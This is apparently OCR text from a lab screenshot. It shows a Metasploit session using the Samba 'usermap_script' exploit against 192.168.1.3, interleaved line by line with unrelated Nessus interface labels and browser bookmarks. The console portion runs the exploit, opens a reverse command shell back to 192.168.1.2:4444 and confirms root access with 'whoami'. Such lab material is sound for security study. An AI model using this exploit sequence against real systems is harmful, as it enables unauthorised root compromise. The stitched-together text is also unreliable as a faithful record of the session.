 msf exploit(usermap_script) > show options
localhost https://localhost:8834 Google
Module options (exploit/multi/samba/usermap_script):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name Current Setting Required Description
---- --------------- -------- -----------
Nessus nessus Help About Log
RHOST yes The target address
RPORT 139 yes The target port
Reports Reports Mobile Scans Policies Users Configuration
Exploit target:
Upload Report Browse Compare Download Delete
Id Name
-- ----
Name Status Last Updated
0 Automatic
MSFInterna Completed Apr 22, 2015 19:08
msf exploit(usermap_script) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo WvOQM6y9GfzIByNQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "WvOQM6y9GfzIByNQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.2:4444 -> 192.168.1.3:48871) at 2015-04-22 19:37:02 +0200
whoami
root
ls